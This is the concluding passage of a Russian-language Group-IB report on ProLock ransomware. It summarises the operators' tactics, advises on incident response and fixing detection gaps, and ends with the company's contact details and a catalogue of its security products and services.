

Рисунок 7. Пример сообщения с требованием выкупа

По сообщениям исследователей, программа-декриптор ProLock не всегда позволяет вернуть зашифрованные данные. Group-IB не может подтвердить или опровергнуть данную информацию, поскольку ни одному из наших клиентов не приходилось платить выкуп.

## Заключение

#### Компаниям следует устранить **УЯЗВИМОСТИ**

Чтобы избежать атак шифровальщиков, связанные с нехваткой квалифицированного персонала, корректно настроенных средств защиты и надлежащего использования данных о киберугрозах

Появление ProLock - очевидный признак того, что угроза атак с использованием программ-вымогателей для получения крупного выкупа продолжает расти. Несмотря на то что операторы ProLock используют довольно типичные тактики, техники и процедуры при атаках на сети предприятий, их подход продолжает доказывать свою эффективность.

Хотя на этапе ппостэксплуатации операторы ProLock используют только известные инструменты, им чаще всего удается оставаться незамеченными до тех пор, пока программа-вымогатель не будет развернута на целевых хостах.

Несмотря на то что с момента проникновения злоумышленники остаются в сети жертвы около месяца, многим организациям не удается вовремя обнаружить вредоносную активность из-за отсутствия квалифицированного персонала, корректно настроенных средств защиты и надлежащего использования данных о киберугрозах.

Компаниям рекомендуется в кратчайшие сроки устранить эти уязвимости, чтобы лишить операторов вымогателей возможности обойти ваши средства защиты и нанести необратимый ущерб.

## **Реагирование** Group-IB на атаки

В большинстве случаев восстановить доступ к данным после заражения вирусом-шифровальщиком без программы-декриптора невозможно. При этом торопиться с выплатой выкупа злоумышленникам не рекомендуется.

Эксперты Group-IB считают чрезвычайно важным адекватно реагировать на атаки с использованием вымогателей.

Профессиональное реагирование на атаки дает вам:

- понимание жизненного цикла атаки, которое поможет вашему отделу ИБ укрепить инфраструктуру и предотвратить подобные инциденты в будущем;
- списки индикаторов компрометации и индикаторов атаки, а также подробный анализ техник, тактик и процедур злоумышленника (ТТР), которые могут быть переданы потенциально пострадавшим клиентам:
- надлежащим образом собранные и задокументированные доказательства, необходимые для проведения дальнейшего расследования;
- рекомендации по предотвращению и обнаружению подобных инцидентов в будущем.

#### Подверглись кибератаке?

Сообщите об инциденте:

- Звонок по номеру +7 (495) 984-33-64
- Отправка запроса на email: response@cert-gib.com
- Fill out our incident response form

## Этапы реагирования специалистаов Group-IB



**Group-IB** — один из ведущих разработчиков решений для детектирования и предотвращения кибератак, выявления мошенничества, расследования высокотехнологичных преступлений и защиты коммерческой и интеллектуальной собственности в сети.



и сотрудничеству в Европе

#### **Центры исследования киберугроз Group-IB**

- Европа
- Россия
- Ближний восток
- Азиатско-Тихоокеанский регион
- Распределенная по миру инфраструктура наблюдения за киберпреступностью
- Лаборатории компьютерной криминалистики

APAC CIO Outlook

- Расследования киберпреступлений
- Круглосуточные центры мониторинга и оперативного реагирования CERT-GIB



#### **Решения Group-IB**

Опыт Group-IB в международных расследованиях, киберразведке и выявлении преступлений на разных уровнях подготовки был интегрирован в экосистему решений, объединившую чрезвычайно сложное программное и системное обеспечение, с целью мониторинга, обнаружения и предотвращения кибератак и мошенничества. Миссия Group-IB — защищать наших клиентов в киберпространстве, создавая и используя инновационные продукты и решения.





#### **Threat Intelligence & Attribution**

Система исследования и атрибуции кибератак, охоты за угрозами и защиты сетевой инфраструктуры на основании данных о тактиках, инструментах и активности злоумышленников



#### **Threat Hunting Framework**

Реактивная защита и проактивная охота за угрозами внутри и за пределами вашей сети



#### **Digital Risk Protection**

Выявление и устранение цифровых рисков на основе искусственного интеллекта



#### **Fraud Hunting Platform**

Выявление и предотвращение мошенничества и бот-активности в режиме реального времени



#### **Atmosphere: Cloud Email Protection**

Облачная защита электронной почты от целевых атак, детонация полезных нагрузок и атрибуция угроз

**550+ 70 000+ 1 300+ 18 лет**

экспертов международного класса

часов реагирования на инциденты информационной безопасности

успешных расследований по всему миру

В основе технологического лидерства компании и возможностей в сфере научных исследований

и разработки — 18-летний практический опыт расследования киберпреступлений по всему миру и более 70 000 часов реагирования на инциденты информационной безопасности, аккумулированные в распределенной по миру инфраструктуре наблюдения

практического опыта

#### **Intelligencedriven services**

**FORRESTER GARTNER**

**РАССЛЕДОВАНИЯ И КРИМИНАЛИСТИКА**

### **Компьютерная криминалистика. Анализ вредоносного кода.**

#### **Расследования:**

- сложных высокотехнологичных преступлений;
- утечек информации;
- финансовых, корпоративных киберпреступлений;
- сложных атак на объекты КИИ и другие.

#### **АУДИТ И ОЦЕНКА РИСКОВ**

Тестирование на проникновение.

- Анализ исходного кода.
- Выявление следов
- компрометации сети.

Киберобучение в формате Red Teaming.

Проверка готовности

к реагированию на инциденты.

Оценка соответствия.

#### **THREAT HUNTING И РЕАГИРОВАНИЕ**

за киберпреступностью.

24/7 Центр реагирования CERT–GIB. Проактивный хантинг угроз. Выездное реагирование на сложные кибератаки. Реагирование на инциденты по подписке.

#### **ОБУЧАЮЩИЕ ПРОГРАМММЫ**

#### **Курсы для технических специалистов:**

- Реагирование на инциденты,
- Анализ вредоносного кода,
- Проактивный поиск угроз и другие.

#### **Программы для широкой аудитории:**

- Цифровая гигиена,
- Личная кибербезопасность,
- Управление репутацией в интернете и другие.

**Мастер-классы для школьников и студентов.**